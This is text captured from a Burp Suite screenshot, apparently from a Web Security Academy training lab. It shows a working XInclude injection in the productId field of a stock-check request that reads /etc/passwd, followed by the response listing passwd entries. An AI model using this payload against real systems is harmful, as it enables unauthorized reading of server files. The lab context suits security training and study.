 1 2 3 4 9:36
Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Mukesh [single user license]
Burp Project Intruder Repeater View Help
HM
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0ad8008804c14d2b81ccca52005800ce.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad8008804c14d2b81ccca52005800ce.web-security-academy.net
3 Cookie: session=jhLQKarIzqeY9UugrIne5QohHlpZGxlz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad8008804c14d2b81ccca52005800ce.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 140
11 Origin:
https://0ad8008804c14d2b81ccca52005800ce.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+
parse%3d"text"+href%3d"file%3a///etc/passwd"/></foo>&storeId=1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
,
,
:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,
,
,
:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:AvahimDNSdaemon,
,
,
:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:userforcups-pk-helperservice,
,
,
:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colordcolourmanagementdaemon,
,
,
:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudiodaemon,
,
,
:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:GnomeDisplayManager:/var/lib/gdm3:/bin/false
47 "
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 3
Done 2,462 bytes | 740 millis